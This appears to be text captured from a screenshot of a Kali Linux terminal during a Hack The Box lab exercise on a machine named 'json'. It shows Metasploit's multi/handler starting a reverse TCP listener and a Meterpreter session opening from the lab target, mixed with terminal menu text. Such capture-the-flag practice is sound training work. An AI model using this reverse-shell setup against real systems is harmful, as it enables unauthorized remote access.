 Applications Places Terminal Sat 8:55 AM 1
root@kali: ~/HTB/machines/json
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~/HTB/machines/json
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.46:4444
[*] Meterpreter session 1 opened (10.10.14.46:4444 -> 10.10.10.158:50540) at 2020-02-15 08:55:13 -0500
meterpreter >
Copy
Copy as HTML
Paste
Read-Only
Preferences
New Window
New Tab
Show Menubar
[json] 0:ruby* "kali" 08:55 15-Feb-20